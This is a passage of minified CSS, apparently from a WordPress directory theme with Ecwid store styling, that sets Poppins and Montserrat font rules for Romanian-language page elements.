a,.lang-ro_RO .elm-toggles-main li.ui-state-active .ait-tab-hover,.lang-ro_RO .elm-toggles-main .toggle-header.toggle-active .toggle-title{font-weight:700;}.lang-ro_RO .elm-toggles-main .ait-tabs .tabs-wrapper .selected{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-toggles-main .responsive-tabs-select{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-toggles-main .ait-tabs .tabs-wrapper .responsive-tabs li{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .local-toggles .toggle-content .toggle-container{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-price-table .table-header h3{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-price-table .table-header .table-price{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-price-table .table-header .table-subtitle{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-price-table .table-button a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-countdown-main .clock-data	.clock-value{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-counters-main .counter-title{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-counters-main .counter-type-textbox .type-text{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-main ul.member-contacts li{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .member-position{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .entry-content-hider{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-google-map	 .gmap-infowindow-content p{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-contact-form-main form p .input-row .input-label .label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-contact-form-main form .input-submit .submit-wrap input[type="reset"]{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .elm-products .product-price{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-products .product-featured .item-title h3{font-weight:bold;}.lang-ro_RO .elm-sitemap-main .elm-sitemap li > a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-rule-main .rule-btn-top{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .hentry .entry-title h2,.lang-ro_RO .entry-footer .entry-title h2{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .hentry .categories a,.lang-ro_RO .hentry .tags a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .hentry .entry-footer{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .hentry.sticky .featured-post{font-weight:bold;}.lang-ro_RO .single-post .comments-link{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .author-link-wrap{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .entry-date{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .comments-title .count{font-weight:500;}.lang-ro_RO .commentlist .comment-meta .fn{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .commentlist .bypostauthor .comment-meta .fn{font-weight:700;}.lang-ro_RO #respond h3 small{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO #respond form label{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO #respond .logged-in-as{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO a.post-edit-link,.lang-ro_RO a.comment-edit-link,.lang-ro_RO a.comment-reply-link{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .nav-single{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .widget-container .widget-title h3{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .widget_rss .widget-title{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .widget_posts a.thumb-link h4{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .widget_posts .read-more{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .widget_calendar caption{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .widget_calendar th{font-weight:bold;}.lang-ro_RO .widget_calendar tbody td#today{font-weight:bold;}.lang-ro_RO .widget_calendar tbody td a{font-weight:bold;}.lang-ro_RO .widget_rss	.widget-content a.rsswidget{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .sharebox .middle a{font-weight:bold;}.lang-ro_RO .button{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .contact-owner-container a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO a#claim-listing-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO button[type="submit"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .ait-get-directions-button a.ait-sc-button{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .footer-widgets-container .widget_items .item-container h4{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .site-footer .footer-text{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .site-footer .nav-menu-footer ul li a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .user-panel .user-actions a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .infoBox .item-data a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .infoBox .item-picture .phone{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .infoBox .item-address{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .cluster{font-weight:bold;}.lang-ro_RO .elm-search-form .searchsubmit2{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .elm-search-form .searchsubmit2:before{font-weight:normal;}.lang-ro_RO .elm-search-form .searchinput,.lang-ro_RO .elm-search-form .radius > span,.lang-ro_RO .elm-search-form .search-form-type-2 .label,.lang-ro_RO .elm-search-form .radius-toggle,.lang-ro_RO .elm-search-form .radius-display > span,.lang-ro_RO .elm-search-form .select2-chosen,.lang-ro_RO .elm-search-form .select2-search input[type="text"]{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .elm-search-form .radius-value,.lang-ro_RO .elm-search-form .radius-units{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .label{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .searchinput{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .select2-container .select2-choice{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .radius-display > span{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .radius-toggle,.lang-ro_RO .search-form-type-2 .elm-search-form .radius-display{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .search-form-type-2 .elm-search-form .select2-chosen,.lang-ro_RO .search-form-type-2 .elm-search-form .select2-search input[type="text"]{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .userlogin-tabs-contents input[type="submit"]{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .userlogin-tabs-menu a{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .userlogin-tabs-menu a.userlogin-option-active{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .widgetlogin-button-items{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .userlogin-container .lost-password{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .userlogin-tabs-contents .input-username input,.lang-ro_RO .userlogin-tabs-contents .login-username input,.lang-ro_RO .userlogin-tabs-contents .input-email input,.lang-ro_RO .userlogin-tabs-contents .login-password input,.lang-ro_RO .userlogin-tabs-contents .input-captcha input,.lang-ro_RO .userlogin-tabs-contents .input-role .sbHolder{font-family:Montserrat;font-weight:normal;font-style:normal;}.lang-ro_RO .userlogin-container.user-logged-in .profile a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .widget_items .item-container h4{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .profile-name span:nth-child(2){font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .filters-wrap h2{font-weight:600;}.lang-ro_RO .filters-wrap .content .selected:first-child,.lang-ro_RO .filters-wrap .content .title{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .filters-wrap .sbHolder .sbSelector{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .item-container .item-body p strong{font-weight:400;}.lang-ro_RO .page-title .review-stars-container .review-count{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .page-title .review-stars-container a{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .reviews-container .review-actions button{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO .reviews-container .review-rating-question{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .reviews-container .review-name{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .item-container.reviews-enabled .review-stars-container a,.lang-ro_RO .elm-items-main .reviews-enabled .review-stars-container a{font-family:Poppins;font-weight:900;font-style:normal;}.lang-ro_RO .reviews-ajax-container{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .reviews-ajax-button{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-items-main .item .item-categories a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .elm-items-main .item-box .item-featured h3:after{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .cat-tabs-menu a,.lang-ro_RO .categories-container li a .cat-ttl{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-featured-items-main .item .item-thumbnail .item-location p{font-weight:500;}.lang-ro_RO .elm-items-info .info-count{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .elm-items-info .info-text{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .adp-placemark .adp-text{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .adp-step,.lang-ro_RO .adp-substep{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .directions-form label{font-family:Montserrat;font-weight:400;font-style:normal;}.lang-ro_RO .directions-form .label-container label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .language-icons > a{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .date-interval{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .date-interval strong{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .item-image a:before{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .item-container .item-category{font-family:Poppins;font-weight:500;font-style:normal;}.lang-ro_RO .item-container .item-footer .label{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .item-image a.main-link span{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO .elm-taxonomy-list-wrapper .item-title h3{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .advanced-filters-actions a{font-family:Poppins;font-weight:600;font-style:normal;}.lang-ro_RO .advanced-filters-wrap li .filter-name{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-item .address-name h5{font-weight:500;}.lang-ro_RO .single-ait-item .address-data{font-family:Poppins;font-weight:400;font-style:normal;}.lang-ro_RO .single-ait-item .review-stars-container .content.rating-text-shown > a{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO #cboxLoadedContent #claim-listing label{font-family:Poppins;font-weight:800;font-style:normal;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h1,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h2,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h3,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h4,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h5,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid h6,.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid .gwt-Label[class*="title"],.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid div[class*="headLabel"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h1,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h2,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h3,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h4,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h5,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid h6,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid .gwt-Label[class*="title"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid div[class*="headLabel"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid select,.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid select,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel-sortByPanel select.gwt-ListBox{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-SearchPanel input,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-SearchPanel input{font-weight:bold;}.lang-ro_RO#ecwid_html body#ecwid_body.page #horizontal-menu.horizontal-desktop .horizontal-menu,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page #horizontal-menu.horizontal-desktop .horizontal-menu{font-family:Poppins;font-weight:700;font-style:normal;}.lang-ro_RO#ecwid_html body#ecwid_body.page a.ecwid-productBrowser-auth-signInLink,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page a.ecwid-productBrowser-auth-signInLink{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Account table.ecwid-categoriesTabBar table.gwt-TabBarItem a span{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-fieldWrapper label.ecwid-fieldLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-fieldWrapper label.ecwid-fieldLabel{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-ProductBrowser-auth-logged .gwt-InlineLabel{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Orders-SearchPanel .ecwid-DateRangeBox td{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-DateRangePopup-DateRangeLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-DateRangePopup-DateRangeLabel{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page table.ecwid-DateRangePopup-PresetsPanel a,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page table.ecwid-DateRangePopup-PresetsPanel a{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr div,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr div{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-header-orderdescr span,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-header-orderdescr span{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-product,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-product{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-options-name,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-options-name{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-price,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-price{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-OrdersList-OrderBox-qty,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-OrdersList-OrderBox-qty{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-OrdersList-OrderBox-status span,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-OrdersList-OrderBox-status span{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-OrdersList-OrderBox-totals-title,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-OrdersList-OrderBox-totals-title{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini,.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-minicart-mini > a,.lang-ro_RO#ecwid_html body#ecwid_body.page span.ecwid-minicart-mini-count,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-minicart-mini > a,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page span.ecwid-minicart-mini-count{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-minicart-mini-total-total,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-minicart-mini-total-total{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-head,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-head{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-subcategories-categoryName,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-subcategories-categoryName{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-categoryPath,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-categoryPath{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-results-topPanel div.gwt-Label,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-results-topPanel div.gwt-Label{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productNameLink a,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productNameLink a{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-price,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-price{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-productsList-descr,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-productsList-descr{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-optionPanel > label{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionRadioButton-price,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel span.ecwid-productBrowser-details-optionCheckbox-price{font-weight:bold !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-qtyLabel{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-details-rightPanel div.ecwid-productBrowser-details-inTheBag{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page span.ecwid-productBrowser-extraField-name-side,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page span.ecwid-productBrowser-extraField-name-side{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-ro_RO#ecwid_html body#ecwid_body.page td.ecwid-Invoice-itemsTable-headerCell,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-productBrowser-cart-itemsTable-headerCell,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td.ecwid-Invoice-itemsTable-headerCell{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-optionsList,.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice-optionsList,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-optionsList,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-optionsList{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-productBrowser-cart-optionsList-name,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-productBrowser-cart-optionsList-name{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart-hint,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart-hint{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Label"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Label"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="Amount"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="Amount"]{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-cart div[class*="-totalAmount"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-cart div[class*="-totalAmount"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Checkout-blockTitle,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-blockTitle{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Checkout-BreadCrumbs-link,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Checkout-BreadCrumbs-link{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-Checkout div[class*="blockTip"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-Checkout div[class*="blockTip"]{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice-cell-title,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice-cell-title{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .ecwid-Invoice-optionsList-name,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .ecwid-Invoice-optionsList-name{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value"]{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="label-price"],.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-Invoice div[class*="value-price"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="label-price"],.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-Invoice div[class*="value-price"]{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page td[class*="placeOrder-text"] .gwt-Label,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page td[class*="placeOrder-text"] .gwt-Label{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-productNameLink{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-productBrowser-relatedProducts .ecwid-productBrowser-sku{font-family:Montserrat !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page div.ecwid-pager span,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page div.ecwid-pager span{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-caption{font-family:Poppins !important;font-weight:700 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-label,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_minicart div.ecwid-minicart div.ecwid-minicart-link{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories span.ecwid-categories-category,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories span.ecwid-categories-category{font-family:Montserrat !important;font-weight:400 !important;font-style:normal !important;}.lang-ro_RO#ecwid_html body#ecwid_body.page .widget_ecwid_vcategories td.ecwid-categories-vertical-table-cell-selected span.ecwid-categories-category,.lang-ro_RO#ecwid_html body#ecwid_body.chameleon.page .widget_ecwid_vcategories 